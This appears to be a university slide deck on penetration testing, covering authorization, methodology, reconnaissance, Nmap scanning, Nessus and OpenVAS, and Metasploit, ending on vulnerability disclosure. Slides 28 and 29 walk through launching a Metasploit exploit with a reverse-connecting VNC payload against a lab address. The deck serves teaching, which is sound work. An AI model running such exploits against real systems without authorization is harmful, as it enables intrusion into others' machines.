Slide 1
Penetration Testing

Slide 2
What Is a Penetration Testing?
Testing the security of systems and architectures from the point of view of an attacker (hacker, cracker …)
A “simulated attack” with a predetermined goal that has to be obtained within a fixed time

Slide 3
Penetration Testing Is Not…
An alternative to other IT security measures – it complements other tests
Expensive game of Capture the Flag
A guarantee of security

Slide 4
Authorization Letter
Detailed agreements/scope
  Anything off limits?
  Hours of testing?
  Social Engineering allowed?
  War Dialing?
  War Driving?
  Denials of Service?
  Define the end point
Consult a lawyer before starting the test

Slide 5
To Tell or Not to Tell?
Telling too many people may invalidate the test
However, you don’t want valuable resources chasing a non-existent “intruder” very long
And, elevation procedures make not telling risky

Slide 6
Black Box vs. White Box
It treats the system as a "black-box", so it doesn't explicitly use knowledge of the internal structure.
It allows one to peek inside the "box", and it focuses specifically on using internal knowledge of the software to guide the selection of test data

Slide 7


OSSTMM
OSSTMM – Open-Source Security Testing Methodology Manual
Version 3.0 RC 26 at www.osstmm.org http://www.isecom.org/projects/osstmm.htm
It defines how to go about performing a pen test, but does not go into the actual tools.

Slide 8
Technique – Penetration Testing
Gather Information
Scan IP addresses
Fingerprinting
Identify vulnerable services
Exploit vulnerability (with care!)
Fix problems ?

Slide 9
Gathering Information
Goal – Given a company’s name, determine information like:
  what IP address ranges they have
    WHOIS (arin.net …)
    Nslookup
  personal information
    Social engineering
    Google
    we.register.it

Slide 10


Scan IP Addresses
Goal – Given a set of IP addresses, determine what services and Operating Systems each is running.
Nmap – www.nmap.org
Gfi languard
…

Slide 11
Fingerprinting
What web server is running?
What accounts have I found?
What services are running?
What OSes are running?
Who is logged in?
Is there available information on the web site?

Slide 12


Identify Vulnerable Services
Given a specific IP address and port, try to gain access to the machine. Report all known vulnerabilities for this target.
Nessus
OpenVAS
…

Slide 13


Slide 14


Slide 15
Exploit vulnerability
Try to exploit detected vulnerabilities, for example:
  Buffer overflow
  Heap overflow
  SQL injection
  Code injection
  Cross-site scripting
Metasploit is a framework that allows to test attacks

Slide 16


Slide 17


Alternatives
Tools Features | Core Impact | Immunity Canvas | SecurityForest | Metasploit
License | 25.000$ Open-source (but some libraries are only in binaries) | 1.450$ Open source 3 months of updates and support | Free and Open-source | Free and Open-source
Number of Exploits | - | more of 150 | ~2500 (at February 2005) | 191 (at October 2007)
Updates | Frequently (weekly) | Frequently (average 4 exploit every month) | Occasionally (last updates in 2005) | Occasionally (last updates on October 2007)
Platform | Only Windows | Independent | Only Windows | Independent
Program Language | Python | Python | Perl for framework, many others languages for exploits (C,Perl,Python,Ruby,Shell,...) | Ruby, C, Assembler
Advantages | Report system / Integrationwith vulnerability assessment tools | 0-day payload | Number of pre-compiled exploits (see ExploitationTree) | Free / IDS-IPS evasion / support to write exploits and large used in security community

Slide 18
Penetration Test
Tutorial

Slide 19

Nmap (Network Mapper)
Port Division
- open, closed, filtered, unfiltered, open|filtered and closed|filtered
Scanning techniques
-sS (TCP SYN scan)
-sT (TCP connect() scan)
-sU (UDP scans)
-sA (TCP ACK scan)
-sW (TCP Window scan)
-sM (TCP Maimon scan)
--scanflags (Custom TCP scan)
-sI <zombie host[:probeport]> (Idlescan)
-sO (IP protocol scan)
-sN; -sF; -sX (TCP Null, FIN, and Xmas scans)
-b <ftp relay host> (FTP bounce scan)

Slide 20
Identify active hosts and services in the network
ping sweep useful to identify targets and to verify also rogue hosts
Ex:
  nmap -v -sP 192.168.100.0/24
    -sP Ping scan.
port scanning useful to identify active ports (services or daemons) that are running on the targets
Ex:
  nmap -v -sT 192.168.100.x
    -sT normal scan
    -sS stealth scan
Notes:
nmap -v -sP 192.168.15.0/24 | egrep 'up|MAC'

Slide 21
Identify target OS version
OS Fingerprinting: there are different values for each OS (Ex. TCP stack, …)
Ex: Nmap –O <target>

Slide 22
Vulnerability scanning
Nessus is a leader tool in vulnerability scanning
There are two components :
  nessusd server with plugins’ list of known vulnerabilities (there are different kinds of subscription depending on how old are plugins)
  nessus is a front end of the tool there are several version for windows and linux systems

Slide 23
Introduction to Nessus
Created by Renaud Deraison
Currently Maintained by Tenable Network Security
Uses the NASL Scripting language for it’s plugins (currently over 13,000 plugins!)
Price is still Free! But no more open source
Register to obtain many NASL plugins (7 day delay).
Or Purchase a Direct Feed for the Latest!

Slide 24
Nessus Features
Client/Server Architecture
SSL/PKI supported
Smart Service Recognition
  (i.e. FTP on 31337)
Non-Destructive or Thorough Tests
Vulnerability Mapping to CVE, Bugtraq, and others
Vulnerability Scoring using CVSS from NIST.

Slide 25
OpenVAS
OpenSource Vulnerability Assessment Scanner
Previously GNessUs (a GPL fork of the Nessus)
OpenVAS is a security scanner to allow future free development of the now-proprietary NESSUS tool
OpenVAS now offers 15’000 Network Vulnerability Tests (NVTs) more all NASL plugins.

Slide 26

Open VAS technology

Slide 27
Exploit vulnerabilities
metasploit is a framework that allows to perform real attacks
You need to start metasploit from the start menu
(Penetration Test->Framework 3)
  msfconsole

Slide 28
Select the exploit and the payload
Select an exploit:
  msf > use windows/http/altn_webadmin
  msf exploit(altn_webadmin) >
Select the payload for the exploit (setting the PAYLOAD global datastore)
  msf exploit(altn_webadmin) >
  set PAYLOAD windows/vncinject/reverse_tcp
    PAYLOAD => windows/vncinject/reverse_tcp

Slide 29
Set options for exploit and payload
Show options
  msf exploit(altn_webadmin) > show options
Set the options:
  msf…> set RHOST 192.168.100.x TARGET IP
  msf…> set RPORT 1000 VULNERABLE SERVICE
  msf…> set LHOST 192.168.100.Y ATTACKER IP
  msf…> set TARGET 0 TYPE OF EXPLOIT
Launch the exploit
  msf exploit(altn_webadmin) > exploit

Slide 30
Vulnerabilities disclosure
If we find a new vulnerability (Zero Day Vulnerability)
What we have to do?
  Do not say anything and maintain the secret perhaps in the future the producer will fix it
  Spread the information:
    to all or just to the producer
  Which level of detail reveal
    Full disclosure with possibility of helping cracker?
    Partial disclosure that could be unuseful?
  Sell it …

